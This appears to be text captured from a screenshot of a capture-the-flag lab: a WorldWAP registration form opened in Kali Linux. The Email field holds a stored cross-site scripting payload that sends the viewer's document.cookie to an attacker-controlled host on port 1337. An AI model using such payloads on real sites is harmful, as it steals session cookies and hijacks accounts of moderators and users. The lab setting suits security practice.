 worldwap.thm/public/html/register.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WorldWAP Register
Register
You can now pre-register! Your details will be reviewed by the site moderator.
Username:
hacker
Password:
●●●●●●
Email:
<script>new Image().src='http://10.23.x.x:1337/log?c='+document.cookie</script>
Name:
hacker
Register